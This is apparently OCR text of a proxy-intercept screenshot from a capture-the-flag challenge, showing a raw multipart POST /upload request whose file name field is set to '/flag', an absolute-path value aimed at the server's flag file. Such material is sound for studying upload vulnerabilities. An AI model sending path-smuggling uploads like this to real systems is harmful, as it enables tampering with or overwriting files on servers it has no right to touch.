 Request to http://193.57.159.27:38336
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 193.57.159.27:38336
3 Content-Length: 316
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://193.57.159.27:38336
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTeCX9zlncqij8ltz
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://193.57.159.27:38336/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryTeCX9zlncqij8ltz
16 Content-Disposition: form-data; name="file"; filename="/flag"
17 Content-Type: application/octet-stream
18
19 ÿþgotcha!
20
21 ------WebKitFormBoundaryTeCX9zlncqij8ltz
22 Content-Disposition: form-data; name="submit"
23
24 Upload File
25 ------WebKitFormBoundaryTeCX9zlncqij8ltz--
26